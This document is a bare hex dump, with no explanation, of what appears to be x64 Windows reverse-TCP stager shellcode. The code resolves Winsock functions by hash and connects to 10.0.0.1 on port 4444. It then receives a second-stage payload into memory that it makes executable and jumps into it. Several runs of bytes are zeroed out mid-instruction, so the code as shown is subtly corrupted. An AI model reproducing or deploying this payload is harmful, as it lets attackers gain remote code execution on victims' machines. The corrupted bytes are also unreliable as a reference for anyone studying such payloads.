 0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: FC 48 83 E4 F0 E8 CC 00 00 00 41 51 41 50 52 48 üHƒäðèÌ...AQAPRH
0010h: 31 D2 51 65 48 8B 52 60 56 48 8B 52 18 48 8B 52 1ÒQeH‹R`VH‹R.H‹R
0020h: 20 48 8B 72 50 48 0F B7 4A 4A 4D 31 C9 48 31 C0  H‹rPH.·JJM1ÉH1À
0030h: AC 3C 61 7C 02 2C 20 41 C1 C9 0D 41 00 00 00 00 ¬<a|., AÁÉ.A....
0040h: 00 00 00 00 00 00 00 8B 42 3C 48 01 D0 66 81 78 .......‹B<H.Ðf.x
0050h: 18 0B 02 0F 85 72 00 00 00 8B 80 88 00 00 00 48 ....…r...‹€ˆ...H
0060h: 85 C0 74 67 48 01 D0 44 8B 40 20 49 01 D0 50 8B …ÀtgH.ÐD‹@ I.ÐP‹
0070h: 48 18 E3 56 4D 31 C9 48 FF C9 41 8B 34 88 48 01 H.ãVM1ÉHÿÉA‹4ˆH.
0080h: D6 48 31 C0 AC 41 C1 C9 0D 41 01 C1 38 E0 75 F1 ÖH1À¬AÁÉ.A.Á8àuñ
0090h: 4C 03 4C 24 08 45 39 D1 75 D8 58 44 8B 40 24 49 L.L$.E9ÑuØXD‹@$I
00A0h: 01 D0 66 41 8B 0C 48 44 8B 40 1C 49 01 D0 41 8B .ÐfA‹.HD‹@.I.ÐA‹
00B0h: 04 88 48 01 D0 41 58 41 58 5E 59 5A 41 58 41 59 .ˆH.ÐAXAX^YZAXAY
00C0h: 41 5A 48 83 EC 20 41 52 FF E0 58 41 59 5A 48 8B AZHƒì ARÿàXAYZH‹
00D0h: 12 E9 4B FF FF FF 5D 49 BE 77 73 32 5F 33 32 00 .éKÿÿÿ]I¾ws2_32.
00E0h: 00 41 56 49 89 E6 48 81 EC A0 01 00 00 49 89 E5 .AVI‰æH.ì ...I‰å
00F0h: 49 BC 02 00 11 5C 0A 00 00 01 41 54 49 89 E4 4C I¼...\....ATI‰äL
0100h: 89 F1 41 BA 00 00 00 00 00 00 00 00 00 00 00 00 ‰ñAº............
0110h: 00 00 00 00 00 00 00 00 00 FF D5 6A 0A 41 5E 50 .........ÿÕj.A^P
0120h: 50 4D 31 C9 4D 31 C0 48 FF C0 48 89 C2 48 FF C0 PM1ÉM1ÀHÿÀH‰ÂHÿÀ
0130h: 48 89 C1 41 BA EA 0F DF E0 FF D5 48 89 C7 6A 10 H‰ÁAºê.ßàÿÕH‰Çj.
0140h: 41 58 4C 89 E2 48 89 F9 41 BA 99 A5 74 61 FF D5 AXL‰âH‰ùAº™¥taÿÕ
0150h: 85 C0 74 0A 49 FF CE 75 E5 E8 93 00 00 00 48 83 …Àt.IÿÎuåè“...Hƒ
0160h: EC 10 48 89 E2 4D 31 C9 6A 04 41 58 48 89 F9 41 ì.H‰âM1Éj.AXH‰ùA
0170h: BA 02 D9 C8 5F FF D5 83 F8 00 7E 55 48 83 C4 20 º.ÙÈ_ÿÕƒø.~UHƒÄ
0180h: 5E 89 F6 6A 40 41 59 68 00 10 00 00 41 58 48 89 ^‰öj@AYh....AXH‰
0190h: F2 48 31 C9 41 BA 00 00 00 00 00 00 00 89 C3 49 òH1ÉAº.......‰ÃI
01A0h: 89 C7 4D 31 C9 49 89 F0 48 89 DA 48 89 F9 41 BA ‰ÇM1ÉI‰ðH‰ÚH‰ùAº
01B0h: 02 D9 C8 5F FF D5 83 F8 00 7D 28 58 41 57 59 68 .ÙÈ_ÿÕƒø.}(XAWYh
01C0h: 00 40 00 00 41 58 6A 00 5A 41 BA 0B 2F 0F 30 FF .@..AXj.ZAº./.0ÿ
01D0h: D5 57 59 41 BA 75 6E 4D 61 FF D5 49 FF CE E9 3C ÕWYAºunMaÿÕIÿÎé<
01E0h: FF FF FF 48 01 C3 48 29 C6 48 85 F6 75 B4 41 FF ÿÿÿH.ÃH)ÆH…öu´Aÿ
01F0h: E7 58 6A 00 59 49 C7 C2 F0 B5 A2 56 FF D5 çXj.YIÇÂðµ¢VÿÕ